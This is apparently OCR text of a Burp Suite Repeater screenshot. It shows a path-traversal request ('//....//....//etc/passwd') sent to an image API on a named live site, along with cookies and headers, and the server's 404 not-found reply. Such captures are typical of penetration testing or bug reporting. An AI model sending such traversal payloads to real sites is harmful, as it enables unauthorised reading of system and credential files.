 Repeater
1 × 2 × +
Send Cancel < >
Target: h
Request
Pretty Raw Hex \n
1 GET /academysite/api/public/images/resource//....//....//etc/passwd
HTTP/1.1
2 Host: cms.bjitacademy.com
3 Cookie: _ga=GA1.2.323304744.1700564172; _gid=GA1.2.104254801.1700564172
; _gat=1; _ga_P7XRLT5B1J=GS1.2.1700618216.2.1.1700620877.0.0.0
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://cms.bjitacademy.com/backend/all-courses
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Wed, 22 Nov 2023 03:32:43 GMT
3 Server: Apache
4 Cache-Control: no-cache, private
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 64
9
10 {
"success":false,
"message":"messages.notFoundUrl",
"errors":null
}